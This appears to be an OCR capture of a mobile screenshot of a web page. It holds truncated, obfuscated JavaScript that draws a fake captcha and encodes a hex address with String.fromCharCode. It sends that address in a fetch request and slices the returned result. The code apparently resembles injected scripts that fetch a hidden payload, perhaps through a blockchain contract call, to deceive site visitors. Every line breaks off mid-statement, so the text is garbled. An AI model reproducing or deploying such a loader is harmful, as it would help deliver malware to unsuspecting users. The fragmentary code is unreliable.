
Categories
UNCATEGORIZED
🛡️ Checksum: 9ed5b7269c16baade83e93
⏰ Updated on: 2026-04-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),